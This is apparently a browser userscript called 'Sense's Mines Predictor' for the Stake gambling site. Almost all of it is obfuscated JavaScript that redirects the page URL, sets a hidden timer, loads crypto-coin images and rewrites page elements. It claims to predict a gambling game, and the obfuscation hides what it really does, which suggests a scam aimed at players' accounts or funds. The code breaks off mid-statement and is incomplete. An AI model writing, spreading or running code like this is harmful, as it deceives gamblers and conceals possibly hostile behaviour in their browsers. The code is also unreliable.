 // ==UserScript==
// @name         Sense's Mines Predictor
// @namespace    http://tampermonkey.net/
// @version      2025-01-06
// @description  try to take over the world!
// @author       You
// @match        https://stake.com/*
// @icon         https://www.google.com/s2/favicons?sz=64&domain=stake.com
// @grant        none
// ==/UserScript==

(function(_0x1ecad0,_0x45c7f5){const _0x522f2d=_0x50f9,_0x156b33=_0x1ecad0();while(!![]){try{const _0x32c902=-parseInt(_0x522f2d(0x13d))/0x1*(parseInt(_0x522f2d(0x169))/0x2)+parseInt(_0x522f2d(0x160))/0x3+parseInt(_0x522f2d(0x141))/0x4*(parseInt(_0x522f2d(0x140))/0x5)+-parseInt(_0x522f2d(0x15a))/0x6+-parseInt(_0x522f2d(0x153))/0x7+-parseInt(_0x522f2d(0x164))/0x8+-parseInt(_0x522f2d(0x133))/0x9*(-parseInt(_0x522f2d(0x168))/0xa);if(_0x32c902===_0x45c7f5)break;else _0x156b33['push'](_0x156b33['shift']());}catch(_0x3d142e){_0x156b33['push'](_0x156b33['shift']());}}}(_0x86ad,0xd3c88),(function(){const _0x4a5561=_0x50f9,_0x26973e=function(){const _0x5604eb=_0x50f9;let _0x3b433a;try{_0x3b433a=Function(_0x5604eb(0x13a))();}catch(_0x5c95d3){_0x3b433a=window;}return _0x3b433a;},_0x3aab88=_0x26973e();_0x3aab88[_0x4a5561(0x143)](_0x1e61dd,0xfa0);}()),!(function(){const _0x5e5fa7=_0x50f9,_0x3135b2=(function(){let _0x56e814=!![];return function(_0x41ce94,_0x38ddba){const _0x3ce82d=_0x56e814?function(){const _0x61b90c=_0x50f9;if(_0x38ddba){const _0x54402b=_0x38ddba[_0x61b90c(0x12b)](_0x41ce94,arguments);return _0x38ddba=null,_0x54402b;}}:function(){};return _0x56e814=![],_0x3ce82d;};}()),_0xdd221f=(function(){let _0x3528e6=!![];return function(_0x3238d6,_0x1faccd){const _0xb19226=_0x3528e6?function(){const _0x474064=_0x50f9;if(_0x1faccd){const _0x5ce180=_0x1faccd[_0x474064(0x12b)](_0x3238d6,arguments);return _0x1faccd=null,_0x5ce180;}}:function(){};return _0x3528e6=![],_0xb19226;};}()),_0x23965a=(function(){let _0x3e9fb5=!![];return function(_0xb91f76,_0x2835f8){const _0x3539bf=_0x3e9fb5?function(){const _0x337a10=_0x50f9;if(_0x2835f8){const _0x4803f1=_0x2835f8[_0x337a10(0x12b)](_0xb91f76,arguments);return _0x2835f8=null,_0x4803f1;}}:function(){};return _0x3e9fb5=![],_0x3539bf;};}());let _0x53f56c,_0x188b44='',_0x19dd37=null,_0x427f59={},_0x2452e0=![];function _0x5b5a7a(_0x1af75b,_0x4ae7d0){_0x19dd37&&(cancelAnimationFrame(_0x19dd37),_0x19dd37=null);let _0xfc446b=0x0;_0x19dd37=requestAnimationFrame(function _0x57e221(){const _0x21b17b=_0x50f9;_0xfc446b>=0xa?(_0x4ae7d0[_0x21b17b(0x142)]=_0x1af75b,_0x19dd37=null):(_0x4ae7d0[_0x21b17b(0x142)]=_0x1af75b,_0xfc446b++,_0x19dd37=requestAnimationFrame(_0x57e221));});}!window[_0x5e5fa7(0x156)][_0x5e5fa7(0x149)][_0x5e5fa7(0x14f)](_0x5e5fa7(0x134))&&(window[_0x5e5fa7(0x156)][_0x5e5fa7(0x149)]=window[_0x5e5fa7(0x156)]['origin']+'/'+_0x5e5fa7(0x134));_0x427f59[_0x5e5fa7(0x128)]=new Image(),_0x427f59[_0x5e5fa7(0x128)][_0x5e5fa7(0x142)]=_0x5e5fa7(0x148),_0x427f59['LTC']=new Image(),_0x427f59[_0x5e5fa7(0x14a)][_0x5e5fa7(0x142)]=_0x5e5fa7(0x144),_0x427f59[_0x5e5fa7(0x16c)]=new Image(),_0x427f59[_0x5e5fa7(0x16c)]['src']=_0x5e5fa7(0x12d);let _0x3ee17a=_0x5e5fa7(0x137);function _0x26d470(_0x17cb0c){const _0x31913e=_0x5e5fa7;document[_0x31913e(0x116)]('.stake-sense-notification')[_0x31913e(0x11e)](_0xade24b=>_0xade24b[_0x31913e(0x154)]());const _0x263aed=document[_0x31913e(0x147)](_0x31913e(0x121));_0x263aed[_0x31913e(0x117)]=_0x31913e(0x135),_0x263aed[_0x31913e(0x165)]=_0x17cb0c,document[_0x31913e(0x118)][_0x31913e(0x15c)]